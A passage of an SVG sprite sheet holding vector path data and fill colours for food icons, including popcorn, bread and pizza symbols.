0.3-0.3 0.6-0.5 0.9 12-57.8 26.3-102.6 43.3-136 0.5-0.9 50.3-90.7 98.2-90.7h0.3c19.5 0.2 37.3 5 50 13.5 8.4 5.6 18.4 15.5 18.3 30.4-0.3 31.4-17.5 52-33.8 53.7h-0.5zM596.6 705l-0.1-0.1c-4.9-3.3-11.7-2-15.2 2.9-32.3 47.4-73.8 87.6-120.1 116.3-41.4 25.6-83.1 39.8-117.3 39.8-46 0-93.1-12.5-132.5-35.2-40.9-23.6-70.6-56.1-85.8-93.9-7.5-18.6-11.2-38.4-11.2-58.7 0-38 8-76.5 23.9-114.6 15.7-37.6 38.2-72.6 66.7-104.1 61.7-68.1 129.7-105.5 214.1-117.6 2.9-0.4 5.5-2 7.2-4.3 1.8-2.4 2.5-5.3 2.1-8.2-0.9-6-6.5-10.2-12.4-9.3-89.7 12.8-161.9 52.3-227.3 124.6-30.3 33.5-54.1 70.6-70.7 110.3-17 40.7-25.7 82.1-25.7 123 0 23.2 4.3 45.7 12.9 67 17 42.3 49.9 78.6 95.2 104.8 42.6 24.6 93.6 38.2 143.5 38.2 38.3 0 84-15.3 128.8-43 48.8-30.3 92.6-72.7 126.7-122.7 3.3-5 2.1-11.8-2.8-15.2z" fill="#934A19" ></path></symbol><symbol id="icon-food-popcorn" viewBox="0 0 1024 1024"><path d="M903.6 759.2c-22.5-20.7-73.5-24.5-108.9-53.2 6.5-3.7 13.4-8.1 20.5-13.4 44 21 94.6 23.2 88.4 66.6zM257.9 413.5s-57.1-17.5-103.9 5c32.2-31.1 79.4-29 104.9-25-1.2 12.5-1 20-1 20z" fill="#FFFFFF" ></path><path d="M609.8 104c234 0 330.7 205.9 318.2 352.5S843.8 678 793.9 706.1c49.9 40.6 131 31.2 118.6 90.5-12.5 59.3-78 159.1-180.9 124.8-103-34.3-81.1-112.3-81.1-112.3s-131 162.2-277.7 59.3S276 706.1 276 706.1 94 777.9 94 540.8C94 363 257.2 412.9 257.2 412.9S251 104 609.8 104z" fill="#F4B562" ></path><path d="M903.8 824.2c-23.5 57.6-84.2 126.6-172.3 97.2-102-34-81.5-110.9-81.1-112.3-1.5 1.9-131.9 161.6-277.7 59.2C226.1 765.4 276 706.1 276 706.1S94 777.9 94 540.8c0-5.7 0.2-11.1 0.5-16.3 7 37.9 20.9 75.9 41.1 100.5 40.1 48.9 136.2 21.8 201.7-18.7-9.4 62.4 1 149.8 85.3 199.7 84.2 49.8 230-32.2 230-32.2s41.4 54 131.9 75.9c39.7 9.6 83.1-5.6 119.3-25.5z" fill="#E28504" ></path><path d="M928 456.6c-12.5 146.6-84.2 221.5-134.2 249.6 1.1 0.9 2.3 1.8 3.5 2.7-42.8 9.6-84 5.5-107.3-19-37.4-39.4 33.3-72.9 27-180S490.4 384 469.6 452.6s35.4 91.5 59.3 122.7 46.8 118.5-30.2 114.4c-172.6-10.4-222.5-178.8-241.5-276.8 0 0-6.2-308.9 352.5-308.9 234.1 0 330.8 205.9 318.3 352.6z" fill="#F6CB7C" ></path><path d="M928 456.6c-3.1 36.5-9.9 68.5-19.1 96.5-1.1 2.2-2.1 4.1-3 5.6-17 29.1-47.4 41.7-91.1 0-39.5-37.7 54.1-124.3-72.8-220.5-55.4-42-104 25-153.9 22.9s-31.2-108.1-131-137.3-132 137.9-132 137.9-13.3-59.9-38.1-79.7c38.2-84.2 125-178 322.7-178 234.1 0 330.8 205.9 318.3 352.6z" fill="#FFE4AE" ></path><path d="M778.7 149.1c-0.6 51.8-47.6 80-92.8 78.9-67.3-1.6-116.5-52-126.9-85.3-3.6-11.5 0-24.6 6.2-37 14.2-1.1 29-1.7 44.6-1.7 67.5 0 123.6 17.2 168.9 45.1z" fill="#FFF2BD" ></path><path d="M650.3 809.1c-1.5 1.9-131.9 161.6-277.7 59.2C226.1 765.4 276 706.1 276 706.1s-1.5 0.6-4.1 1.5c18.1-61.2 64.6-100.5 65.5-101.3-9.4 62.4 1 149.8 85.3 199.7 83.2 49.2 226.3-30.1 229.9-32.2 0.2 10.7-0.4 22.4-2.3 35.3z" fill="#F79A34" ></path><path d="M877.2 596.5c29.4-46.4 47.1-102.7 52.6-167.2 3.6-42-1.8-87.1-15.7-130.6-15-46.6-39.5-89.3-70.8-123.4-57.6-62.8-137-96-229.6-96-26.3 0-51.2 1.7-74.1 5-6 0.9-10.2 6.5-9.3 12.5 0.4 2.9 2 5.5 4.3 7.2 2.4 1.8 5.3 2.5 8.2 2.1 22.2-3.2 46-4.8 71-4.8 45.3 0 87.1 8.4 124.4 24.9 33.8 15 63.7 36.5 88.9 64 29.2 31.8 52 71.6 66 115.2 13 40.6 18.1 82.8 14.8 122-13.4 157.4-97.6 216.4-123.1 230.7h-0.1c-3.1 1.8-5.1 4.9-5.4 8.5-0.4 3.5 1.1 7.1 3.9 9.5l0.1 0.1c19.3 15.6 42.5 23.9 62.9 31.2l0.4 0.2c38.5 13.7 51.5 20.6 46.5 44.6-7.1 34-33 81-73.1 104-26.5 15.2-55.5 17.7-86.1 7.5-37.1-12.4-60.2-32-68.7-58.5-5.5-17.1-2.9-31.8-1.9-35.9v-0.2c1.3-5-1-10.2-5.6-12.6-4.6-2.4-10.3-1.2-13.6 2.9l-0.4 0.4c-2.1 2.6-18.1 21.4-43.7 40.9-2.4 1.8-3.9 4.4-4.3 7.3-0.4 2.9 0.4 5.8 2.1 8.1 1.8 2.4 4.4 3.9 7.3 4.3 2.9 0.4 5.8-0.4 8.1-2.1 9.4-7.1 18.5-14.9 27.3-23.2 0.7 5.5 1.8 10.8 3.5 16 13.2 42.2 52.3 63.2 82.9 73.4 14.7 4.9 29.3 7.4 43.2 7.4 21.3 0 41.7-5.6 60.8-16.6 45.9-26.3 75.6-79.8 83.7-118.5 4.3-20.2-0.9-36.5-15.2-48.3-11.8-9.8-28.9-15.8-45.5-21.7-14.1-5-29.8-10.5-43.8-18.7 19-13.3 44.3-35.7 67.1-71.6zM519.9 852.1c-1.1-6-6.6-10-12.6-9-39.7 6.3-78.2-3.5-114.4-29-40.4-28.3-89.7-70.8-95.4-112.2-2.3-16.7 3.8-25.8 4.9-27.3 3.2-3.8 3.3-9.4 0.4-13.5-2.9-4-8.2-5.6-12.9-3.8-0.1 0-0.1 0-0.2 0.1-4.3 1.5-19.8 6.7-39.5 8.4-27.4 2.3-50.6-2.9-68.9-15.4-33.8-23.1-50.9-70.7-50.9-141.4 0-47.8 12.8-81.5 38-100.2 41.5-30.7 103.7-12.1 104.2-12l0.3 0.1c3.5 0.9 7.1 0.2 9.8-1.9 2.7-2.2 4.3-5.4 4.3-8.9 0-3.8 0.1-38.1 13.1-81.8 7.9-26.7 19.1-51.5 33.2-73.7 17.4-27.5 39.5-51.1 65.7-70.1 4.9-3.6 5.9-10.3 2.4-15.3l-0.1-0.1c-3.6-4.9-10.3-5.9-15.4-2.4-64.3 46.8-93.7 110.4-107.2 155.6-9.6 32.4-12.6 59.7-13.5 74-24.1-4.7-72.4-9.3-110 18.6-31.1 23.1-46.9 62.8-46.9 117.9 0 78.5 20.4 132.2 60.6 159.5 36.9 25.1 80.1 21.6 106.8 15.6-1 6.3-1.1 13-0.2 20 2.3 17.7 10.8 36.3 25.2 55.5 17.8 23.7 44.5 48 79.4 72.5 32.8 23.1 67.7 34.8 103.8 34.8 8.6 0 17.6-0.7 26.8-2.1h0.2c6-1.1 10-6.6 9-12.6v0.1z" fill="#934A19" ></path></symbol><symbol id="icon-food-bread" viewBox="0 0 1024 1024"><path d="M687 162.5c-33.7-13.5-59.5-14.2-94.2-6.7-72.2 15.6-271.3 84.7-301.7 95.5-27.2 9.7-152.9 40.2-183.9 76.3-3.6 4.2-6 8.5-6.7 12.8-13.2 77.4 3.9 121.4 3.9 121.4s0 0.3-0.1 1v0.3c0 0.2-0.1 0.4-0.1 0.6 0 0.3-0.1 0.6-0.1 1 0 0.2-0.1 0.5-0.1 0.8-0.1 0.4-0.1 0.9-0.2 1.4 0 0.2-0.1 0.5-0.1 0.7-0.1 0.7-0.2 1.4-0.3 2.2v0.2c-0.1 0.5-0.1 0.9-0.2 1.4v0.1c-0.1 0.5-0.1 1.1-0.2 1.6-0.1 0.6-0.2 1.2-0.2 1.9-0.1 0.6-0.2 1.2-0.2 1.9-0.5 4.1-1.2 9-1.9 14.5-0.1 0.5-0.1 1.1-0.2 1.7-0.5 3.6-0.9 7.5-1.4 11.5-0.2 1.4-0.3 2.8-0.5 4.3 0 0.2 0 0.3-0.1 0.5-0.1 0.5-0.1 1.1-0.2 1.6 0 0.3-0.1 0.7-0.1 1-0.2 1.3-0.3 2.6-0.5 4 0 0.3-0.1 0.5-0.1 0.8-0.1 0.9-0.2 1.7-0.3 2.6-0.3 2.4-0.6 4.9-0.8 7.4-0.5 4.7-1 9.5-1.6 14.4-0.1 1-0.2 2.1-0.3 3.1-0.3 2.8-0.6 5.6-0.8 8.4-0.1 1.3-0.3 2.6-0.4 3.9-0.2 1.5-0.3 3-0.4 4.5-0.2 2.1-0.4 4.2-0.6 6.2 0 0.4-0.1 0.9-0.1 1.3-0.2 2.5-0.5 5.1-0.7 7.6-0.1 1.3-0.2 2.5-0.3 3.8-0.2 2.5-0.4 4.9-0.6 7.4-0.1 1.4-0.2 2.7-0.3 4.1-0.1 0.9-0.1 1.8-0.2 2.7-0.4 4.8-0.7 9.6-1 14.4-0.1 1-0.1 2.1-0.2 3.1l-0.1 2.6c-0.1 1.2-0.1 2.5-0.2 3.7s-0.1 2.5-0.2 3.7-0.1 2.4-0.2 3.6c-0.1 1.3-0.1 2.6-0.2 3.8 0 1.1-0.1 2.3-0.1 3.4-0.1 1.5-0.1 3-0.1 4.5-0.1 1.8-0.1 3.7-0.1 5.5 0 1.2 0 2.4-0.1 3.6v2.9c-0.1 11.6 0.2 22.2 1 31.2-5-6.5-8.1-12.5-8.9-17.9-8.5-59.2 14.8-219.9 14.8-219.9s-16.7-42.8-3.9-118.3c0.7-4.2 3-8.4 6.5-12.5 30.2-35.1 152.6-64.9 179.1-74.3 29.6-10.6 223.6-77.8 293.9-93 41.8-9.1 70.3-5.9 116.8 18.2z" fill="#FFFFFF" ></path><path d="M944 468.4c-98.4 15.4-85.9 111.7-182.2 129.5-72.3 13.4-63.8-79.4-129.8-39.8-31.4 18.8-35.6 67-81.6 87.9s-92.6-16.4-92.6-16.4 29.8-61 13.1-103.6c0.5 0.6 20 24.2 61.6 13.4 24.1-6.2 22.3-58.1 59.3-71.2 59.1-20.9 86.5 3.2 127 0.3 64.4-4.7 44.5-41.6 82.7-48.4 102.6-18.3 85.3-65.6 142.4-73.1 21.9 38.2 15.1 74.8 0.1 121.4z" fill="#B16939" ></path><path d="M955 635.9c-0.7 27.1-4.2 49.7-12.6 60.3v0.1c-0.5 0.6-1.1 1.2-1.8 1.9-11.3 10.6-50.9 29.7-103.3 51.8-37-2.2-61.4-20.5-95.5-3.4-69.1 34.5-77.5-13.9-148.1-33-60.7-16.5-103.2 58.8-135.2 78.3 0-0.5 0.1-1 0.1-1.5 0.1-1.3 0.2-2.7 0.4-4 0-0.3 0.1-0.6 0.1-0.9 0-0.2 0-0.4 0.1-0.7 0.2-2 0.3-4.1 0.5-6.1 0-0.4 0.1-0.7 0.1-1.1 0.1-1.6 0.2-3.2 0.3-4.9l0.3-4.2c0.1-1.5 0.2-2.9 0.2-4.4 0.1-1.5 0.2-2.9 0.2-4.4 0.1-1.3 0.1-2.6 0.2-3.9 0-0.6 0-1.1 0.1-1.7 0.1-2.4 0.2-4.9 0.3-7.3 0-1.5 0.1-2.9 0.1-4.4 0-1.4 0.1-2.9 0.1-4.3 0.1-5 0.2-10 0.2-14.8 0.3-52-3.6-93.8-3.6-93.8s46.5 37.4 92.6 16.4c46-20.9 50.2-69.1 81.6-87.9 66-39.6 57.5 53.1 129.8 39.8 96-17.8 83.4-114 181.8-129.4 0 1.1 0 2.3 0.1 3.7 1.2 26 12.4 105.4 10.9 163.8z" fill="#CA7B38" ></path><path d="M944 346.8c-8.7 1.1-17.2 3.5-24.9 7.6-6.3 3.4-11.9 8-17.1 12.9-5.5 5.2-10.7 10.8-16.3 15.9-6.9 6.2-14.4 11.8-22.5 16.4-11.1 6.3-23.1 10.9-35.4 14.4-8.2 2.3-16.5 4.2-24.9 5.7-4.8 0.9-9.4 2-13.7 4.3-6.5 3.4-10.9 9-15 14.9-4.3 6.3-8.7 12.4-14.8 17.1-9.4 7.1-21.2 10.1-32.7 11.6-6.9 0.9-13.7 1.3-20.6 0.9-6-0.3-12-1.2-17.9-2.2-12.1-2.1-24.1-5-36.3-6.2-14.9-1.5-29.9-0.3-44.5 3.3-4.5 1.1-8.9 2.4-13.3 3.9-3.2 1.1-6.3 2.3-9.2 3.9-5 2.8-9.3 6.5-13 10.8-7.2 8.4-11.9 18.6-16.5 28.6-2.1 4.6-4.2 9.2-6.7 13.6-2.1 3.8-4.6 7.5-7.8 10.4-1.4 1.3-3 2.4-4.7 3.3-2.6 1.3-5.5 1.9-8.3 2.4-7.4 1.5-14.9 2.1-22.4 1.4-10-0.9-19.8-4.2-28-10.2-2-1.5-3.9-3.1-5.6-4.9-0.3-0.3-0.6-0.6-0.8-0.9-0.5-0.8-0.8-2-1.2-2.9-0.5-1.1-1-2.2-1.6-3.3-1-2-2.2-4-3.4-6-10-16.2-24.3-29.6-39-41.4-15.3-12.3-31.7-23.2-48.4-33.3-8.3-5-16.6-9.8-25.1-14.4 20.8 2.8 42.1 4.4 63.1 2.8 10.9-0.8 22.5-2.4 32.2-7.6 5.9-3.2 10.8-8.1 12.6-14.7 1.7-6.5 0.6-13.4-1.3-19.7-2.3-7.7-5.9-15-9.6-22.2-4-7.6-8.2-14.9-12.3-22.5-3.6-6.6-7.1-13.3-9.4-20.5-1.6-5.1-2.9-11-0.8-16.1 2.9-7.2 11.7-9.4 18.5-11.2 16.1-4.1 32.8-3.4 49.3-2.3 16.6 1 33.3 2.1 49.7-1.1 8.9-1.8 17.5-4.8 25.5-9 9.1-4.8 18-11.2 25-18.7 5.9-6.3 10.3-13.8 12.5-22.1 2-7.6 2.3-15.5 1.8-23.4-0.9-16.1-4.4-32.2-2-48.3 0.6-4.2 1.6-8.3 3.1-12.3 0.3-0.9 0.7-1.9 1.1-2.8 0.2-0.5 0.1-0.4 0.6-0.6 0.2-0.1 0.5-0.1 0.8-0.1 0.8-0.1 1.5-0.2 2.3-0.3 2.8-0.3 5.6-0.6 8.3-0.7 11-0.7 22-0.1 32.8 2 21.4 4 41.6 13.2 60.7 23.4 18.4 9.8 36.2 20.7 53.8 31.9 17.1 10.8 34 21.9 50.9 33 18.5 12.2 37.3 24.1 55.2 37.2 17.5 12.7 34.4 26.6 48.7 42.8 7 8 13.4 16.4 18.5 25.5z" fill="#E29B47" ></path><path d="M457.9 629.5s-22.8-29.7-77.5-56.8c-72.7-36.1-84.3 8.2-173.8-9.1-55.6-10.7-66.8-54.6-102.3-101.1v0.2c0.1-0.7 0.1-1 0.1-1s-17.1-44-3.9-121.4c0.7-4.3 3.1-8.6 6.7-12.8C147 331.8 434.7 433.4 471 525.9c16.7 42.6-13.1 103.6-13.1 103.6z" fill="#EEE1CF" ></path><path d="M590.4 266.2C537 313.3 486.9 277 436.6 295.8c-50.3 18.7 98.9 127.4-28.2 132.1-17.8 0.7-36.7-0.6-56-3.2-96.9-53.2-220-94.4-245-97.1 31-36 156.7-66.6 183.9-76.3 30.4-10.9 229.5-79.9 301.7-95.5 6.6-1.4 12.8-2.5 18.8-3.3-17.5 39 16.8 80-21.4 113.7z" fill="#F5B764" ></path><path d="M461.6 720.3c0 13.7-0.3 27.4-1 41-0.3 6.7-0.8 13.4-1.3 20-0.2 2.8 0.1 6.4-0.8 9.1-0.8 2.4-3.1 3.1-5.4 4.3-11.2 5.8-22.7 8.9-34.2 2.1-10.6-6.2-18.5-16.6-25.7-26.3-14.7-19.8-28.4-42.4-49.3-56.4-20.6-13.8-47.8-14-67.2 2.1-9.2 7.6-16.1 17.7-21.4 28.2-2.7 5.3-5 10.9-7 16.5-1.9 5.5-4 10.3-8.9 13.8-10.2 7.1-24.6 7.4-36.6 7.3-5.8-0.1-11.2-4.8-16-7.7-5.7-3.5-11.3-7-16.9-10.5-21.9-14.1-44.2-29.1-62.5-47.8-8.5-8.7-16.8-18.5-18.3-31-1.7-13.1-1.7-26.5-1.5-39.8 0.8-54.6 7.2-109.3 14.3-163.4 0.8-6.4 1.8-12.8 2.6-19.2 10.4 13.6 19.4 28.2 28.7 42.6 8.7 13.4 17.8 26.8 29.8 37.4 24.6 21.8 60.3 26.4 92 25.1 17.2-0.7 33.7-4.7 50.6-7.6 17.3-2.9 34.2-2.4 50.9 2.8 15.7 4.9 30.4 12.6 44.5 20.9 14.4 8.5 28.2 18.2 40.8 29.3 3.3 2.9 6.5 5.9 9.5 9 2.9 2.9 6.6 5.8 6.9 10 0.8 9.5 1.4 19.1 1.9 28.6 1 19.9 1.6 39.8 1.5 59.6z" fill="#EAD4C1" ></path><path d="M458.3 791.8c-0.4 4-0.8 8-1.3 12l-0.3 2.7c-0.2 1.7-0.4 3.4-0.7 5.1-0.2 1.2-0.3 2.5-0.5 3.7-0.2 1.7-0.5 3.5-0.8 5.2-0.2 1.4-0.4 2.8-0.7 4.2-0.2 1.4-0.5 2.8-0.7 4.1-0.2 1.4-0.5 2.7-0.8 4.1-0.3 1.4-0.5 2.7-0.8 4.1-0.3 1.3-0.6 2.7-0.8 4-0.1 0.7-0.3 1.3-0.4 2s-0.3 1.3-0.5 2l-0.9 3.9c-0.1 0.6-0.3 1.3-0.5 1.9-0.2 0.6-0.3 1.3-0.5 1.9-0.2 0.9-0.5 1.7-0.7 2.6-0.2 0.8-0.5 1.7-0.7 2.5-0.3 0.9-0.5 1.8-0.8 2.7-0.6 2.1-1.3 4.3-2 6.3-0.2 0.7-0.5 1.4-0.7 2 0 0.1-0.1 0.2-0.1 0.3-0.3 0.9-0.6 1.8-0.9 2.6-0.3 0.9-0.7 1.8-1 2.7l-0.9 2.4c-0.1 0.3-0.3 0.6-0.4 0.9-0.2 0.6-0.5 1.2-0.8 1.8 0 0.1-0.1 0.2-0.1 0.3-0.4 0.8-0.7 1.6-1.1 2.4-0.3 0.7-0.6 1.4-0.9 2-0.8 1.8-1.7 3.5-2.6 5.2-0.3 0-0.5 0-0.8-0.1h-0.1c-0.2 0-0.5-0.1-0.8-0.1-0.6-0.1-1.2-0.2-1.9-0.3h-0.1c-0.2 0-0.4-0.1-0.6-0.1-0.3-0.1-0.7-0.1-1-0.2-0.1 0-0.2 0-0.3-0.1h-0.2c-0.3-0.1-0.6-0.1-0.9-0.2-0.1 0-0.2 0-0.3-0.1-1-0.2-2.1-0.5-3.2-0.8-0.4-0.1-0.7-0.2-1.1-0.3-0.7-0.2-1.5-0.4-2.3-0.6h-0.1c-1.5-0.4-3-0.9-4.6-1.4-0.7-0.2-1.3-0.4-2-0.7-0.3-0.1-0.7-0.2-1-0.3-0.5-0.2-1-0.3-1.5-0.5s-1-0.3-1.4-0.5c-0.5-0.2-1-0.3-1.5-0.5s-1-0.3-1.5-0.5c-0.2-0.1-0.4-0.1-0.6-0.2-0.7-0.2-1.5-0.5-2.2-0.8-1.2-0.4-2.5-0.9-3.8-1.4-2.1-0.8-4.2-1.6-6.4-2.4-1.7-0.7-3.5-1.4-5.3-2.1-0.1 0-0.1-0.1-0.2-0.1-0.8-0.3-1.6-0.6-2.4-1h-0.1c-0.9-0.4-1.9-0.8-2.8-1.1-0.7-0.3-1.4-0.6-2.1-0.8-1.7-0.7-3.4-1.4-5.2-2.1-0.9-0.4-1.7-0.7-2.6-1.1-0.1-0.1-0.3-0.1-0.4-0.2-0.8-0.3-1.5-0.6-2.3-1-0.9-0.4-1.8-0.8-2.7-1.1-0.9-0.4-1.8-0.8-2.7-1.1-2.1-0.9-4.2-1.8-6.4-2.7-1.7-0.7-3.3-1.5-5-2.2-1-0.4-1.9-0.8-2.9-1.3-2-0.9-4.1-1.8-6.1-2.7-0.9-0.4-1.9-0.8-2.8-1.3-1.2-0.5-2.5-1.1-3.7-1.7-1.8-0.8-3.5-1.6-5.3-2.4-3.1-1.4-6.3-2.9-9.5-4.4-1-0.5-2.1-1-3.2-1.5-14.8-6.9-30.2-14.4-45.7-22.3-1.1-0.6-2.2-1.1-3.3-1.7-1.9-1-3.8-2-5.8-3-1.2-0.6-2.3-1.2-3.5-1.8-7.6-4-15.3-8-22.9-12.1-1.2-0.7-2.5-1.3-3.7-2-0.2-0.1-0.4-0.2-0.7-0.4-2.1-1.1-4.2-2.3-6.3-3.4-1.2-0.7-2.4-1.3-3.5-2-2.7-1.5-5.3-3-8-4.5l-3.6-2.1-3.6-2.1c-3.5-2-6.9-4-10.3-6 23.1 0.8 42.6-3 47.2-16.7 12.5-37.7 35-65 70.6-61.2 35.7 3.8 57.3 42.3 78.4 69.7 14.1 18.4 28 31.7 45.6 26 6.1-2 11.7-4.8 16.9-8z" fill="#EAD4C1" ></path><path d="M837.1 750c-12.5 5.3-25.1 10.5-37.7 15.6-13.3 5.4-26.6 10.6-39.9 15.9-13.2 5.2-26.5 10.2-39.8 15.3-13.4 5.1-26.9 10.1-40.4 15.1-13.3 4.9-26.6 9.7-40 14.6-13.4 4.8-26.9 9.6-40.3 14.3-13.3 4.6-26.7 9.2-40 13.7-12.9 4.3-25.8 8.6-38.7 12.7-13.2 4.2-26.5 8.3-39.8 12.2-12.5 3.6-25.1 7.3-37.9 9.4-2.7 0.5-5.5 0.9-8.3 0.8 5.5-10.2 9.4-21.3 12.5-32.4 3.3-11.6 5.7-23.4 7.6-35.2 0.9-6 1.8-12 2.5-18 0.4-3.1 0.7-6.2 1-9.3 0.1-0.6 0.1-1.3 0.2-1.9 0.1-0.7 0.1-0.8 0.6-1.1 0.6-0.4 1.1-0.7 1.7-1.1 4.8-3.3 9.2-7.1 13.4-11.1 10.4-9.8 20.1-20.4 30.4-30.2 11-10.5 22.7-20.6 36-27.9 13-7.1 27.6-11.2 42.5-9.6 9.1 1 18 3.9 26.6 7.2 8.3 3.1 16.4 6.9 24.2 11.2 12.6 6.9 24.4 15.4 37.3 21.7 5.7 2.8 11.7 5 17.9 6.1 6.8 1.3 13.8 1.2 20.6 0.1 8.9-1.4 17.4-4.5 25.6-8.1 5-2.2 9.8-4.9 15-6.7 4.7-1.7 9.7-2.8 14.7-3.3 19.3-2 38 5.1 56.7 8.4 5.3 0.6 10.6 1.2 15.8 1.6z" fill="#B16939" ></path><path d="M458.3 791.8c-2.3 23.5-5.8 47.1-12.7 69.7-1.7 5.5-3.5 10.9-5.7 16.2-1.1 2.7-2.3 5.5-3.6 8.1-0.3 0.5-0.5 1.1-0.8 1.6-0.2 0.4-0.6 1.7-1 1.9-0.2 0.1-0.9-0.1-1.2-0.1l-2.1-0.3c-5.1-0.9-10.1-2.4-15-3.9-5.4-1.7-10.7-3.6-15.9-5.5-21.6-8.1-42.9-17.3-64-26.8-22-10-43.7-20.6-65.2-31.5-21.6-11-42.9-22.6-63.9-34.7-2.5-1.5-5.1-3-7.6-4.4 11.7 0 23.8 0.2 34.8-4.5 4-1.7 7.9-4.3 10.3-8 1.3-2 2-4.1 2.8-6.4 1-2.8 2-5.6 3.2-8.4 4.2-10.2 9.4-20.1 16.4-28.7 6.2-7.6 13.9-14.1 22.9-18 9.3-4 19.7-5.1 29.8-3.6 10.5 1.6 20.2 6.4 28.5 12.9 8.8 6.8 16.3 15.2 23.2 23.9 7 8.8 13.5 18.1 20.2 27.2 3.7 5.1 7.6 10.1 11.7 14.8 4.1 4.6 8.5 9 13.6 12.5 4.4 2.9 9.3 5.1 14.6 5.4 6.2 0.4 12.1-1.8 17.6-4.3 3.1-1.6 6.2-3.3 9.1-5.1z" fill="#E2C2A8" ></path><path d="M812.7 703.8c-2.7-1.2-5.8-1.1-8.6 0-65.8 27.8-155.4 61.6-239.7 90.5-90.1 30.8-139.2 44.1-148 43.6-6-0.4-26.2-6.4-63.7-22.4-34.4-14.6-73.8-33.5-110.9-53.2-108-57.3-149-95.2-151.3-111.6-7.4-52.2 10.9-189.1 14.7-216 0.1-0.5 0.1-0.8 0.1-0.9v-0.1c0.2-1.7 0-3.5-0.5-5.1l-0.1-0.2c-5.4-14-12.9-55.6-3.2-112.5 0.2-1.4 1.1-3.7 3.8-6.9l0.3-0.3c22-25.6 90.7-46.8 134.5-59.8l4.4-1.3c2.8-0.8 5.2-2.7 6.6-5.3s1.7-5.7 0.8-8.5c-0.8-2.8-2.7-5.1-5.3-6.5-2.6-1.4-5.6-1.7-8.5-0.8l-3.9 1.1-1 0.3c-48.2 14.3-115.3 35.1-143 64.7h-0.1l-1.5 1.7c-4.9 5.7-8 11.7-9 17.8-11.5 67.9 0 110.7 3.4 121.2-2.2 15.8-22.6 162.8-14.4 220.3 4.3 29.8 59 72.9 162.7 127.9 77.4 41.1 161.6 76.9 183.8 78.2h1.3c21.5 0 108.2-28.7 158-45.8 83.6-28.7 172.7-62.4 238.2-90.1 5.6-2.3 8.2-8.8 5.9-14.4-1-2.4-3.1-4.5-5.8-5.6zM926.1 470.8c-1.5-13.5-2.6-24.3-2.9-30.4 13-40.6 18.8-72.4 7.7-105.2-11.9-35.1-42.3-67.4-98.8-104.8-75.7-50.1-121.3-80.4-158.8-96.7-36.7-16.1-65.3-18.9-105.6-10.2-49.9 10.7-158.6 46.7-219.1 67.2-5.6 2-8.7 8.2-6.9 13.8v0.1c2 5.6 8.2 8.7 13.9 6.9 48.1-16.3 165.4-55.4 216.7-66.4 35.4-7.7 59.3-5.4 91.3 8.5 34.4 15 79.5 44.5 156.1 95.2 51.4 34.1 80 63.8 90.1 93.5 6.9 20.2 7.9 42.8-8.3 93.1-0.4 1.1-0.6 2.2-0.6 3.4 0 7.5 1.6 21.4 3.5 38.9l0.1 1.1c5.4 47.7 16.6 147-3.3 175.6-3.5 5-2.3 11.9 2.7 15.4 1.8 1.3 4.1 2 6.3 2 3.7 0 7.1-1.8 9-4.8 24.9-35.8 14.2-129.1 7.1-190.7l-0.2-5.5z" fill="#934A19" ></path></symbol><symbol id="icon-food-pizza" viewBox="0 0 1024 1024"><path d="M242 251c18.9 40.9 56.3 39.9 56.3 39.9s-147.9 294.5-180 451.3c-0.1 0.4-0.2 0.8-0.2 1.2-0.2 1-0.4 2.1-0.6 3.1-0.1 0.7-0.3 1.4-0.4 2.1-0.3 1.3-0.5 2.6-0.7 3.9-0.1 0.4-0.1 0.7-0.2 1.1-0.3 1.6-0.6 3.2-0.8 4.8-0.1 0.5-0.2 1-0.2 1.5-0.2 1.2-0.4 2.3-0.5 3.4-0.1 0.5-0.1 1-0.2 1.5-0.2 1.2-0.3 2.5-0.5 3.7 0 0.3-0.1 0.7-0.1 1-0.4 3.2-0.7 6.3-0.9 9.3v0.6c-0.1 1.4-0.2 2.7-0.3 4.1v0.2s-7.1 62.1 2.8 103.7c-2.8-3-5.2-6.8-6.9-11.7-13.8-39.2-5.7-110.6-5.7-110.6v-0.2l0.3-3.9v-0.6c0.2-2.9 0.5-5.9 0.9-9 0-0.3 0.1-0.6 0.1-1 0.1-1.2 0.3-2.4 0.5-3.6 0.1-0.5 0.1-1 0.2-1.5 0.2-1.1 0.3-2.2 0.5-3.3 0.1-0.5 0.2-1 0.2-1.5 0.3-1.5 0.5-3.1 0.8-4.7 0.1-0.3 0.1-0.7 0.2-1.1 0.2-1.2 0.5-2.5 0.7-3.8 0.1-0.7 0.3-1.3 0.4-2l0.6-3c0.1-0.4 0.2-0.8 0.2-1.2 31-151.6 174-436.4 174-436.4s-36.1 0.9-54.4-38.6 17.1-79.4 71.9-104.8c29.4-13.6 62.1-23 96.6-28.3-28.4 5.7-55.4 14.3-80.1 25.7C259.6 168.8 223 210.1 242 251zM723.1 575c-2.1 0.9-4.3 1.4-6.6 1.4-14.9 0.5-19.3-7.1-25-14.1 0.3 0 0.6 0 0.9-0.1 1.4-0.1 2.9-0.1 4.4-0.1 15.2 0.1 21.1 6.4 26.3 12.9z" fill="#FFFFFF" ></path><path d="M713 455.3c-37.2 10.1-54 56.2-88.7 86.4-2.8 2.5-5.9 4.7-9.2 6.6-43.5-37.9-112.7-33.6-160.5 10.2-8.6-0.5-17.3-1.1-26.2-1.6-81.5-4.7-91.8 95.3-107.6 132.7-1.2 2.9-2.5 5.4-3.9 7.5-1.4 2.2-3.2 4.5-5.3 6.7-9.1-8.9-19.5-16.8-30.9-23.4-44.2-25.5-96.3-27.1-143.5-8.9 10.2-32.5 22.9-67.4 36.6-102.4 6.4 7 13.9 13.1 22.4 18.1C246.1 616 312.8 594 345.1 538c26.5-45.8 21.7-100.2-8.2-134.2 2.5-1.4 5.4-2.7 8.6-3.9 35.6-13.5 57.1-12.7 73-9.7 5.9 37.6 34.1 72.3 75.9 87.7 58.7 21.6 121.9-3.2 141.2-55.5 14.7-39.9-0.4-84.2-34.4-112.6 47.2-1.3 83.6 19.4 109.1 26.5 30.7 18.8 54.3 38.4 66.2 54.8 9.9 13.7 19.6 24.1 28.7 32.1 3.3 4.6 4.9 7.7 5.8 11.8 4.8 20.5-56 8-98 20.3z" fill="#F9CB40" ></path><path d="M907.4 303.6c-9.9-8.2-29.6-6.3-41.5-3.8-15 3.1-29.5 8.9-42.9 16.2-23 12.6-53.7 40.9-43.5 68.7 5.4 14.6 18 24.5 25.6 38.6-17.6-14.5-27.4-33.4-43.1-48.5-15.4-14.9-33.5-27.3-51.7-38.4 6.9 1.9 14.6 3.4 21.6 1.3 7.5-2.3 12.1-8.8 14.9-15.8 6.5-15.9 8-34.7 6.3-51.8-3.5-34.8-21.1-66.8-43-93.4-12.2-14.8-25.9-28.5-41-40.3 73.6 23.5 144.6 61.9 198.8 117.7 14.7 15.2 27.9 31.7 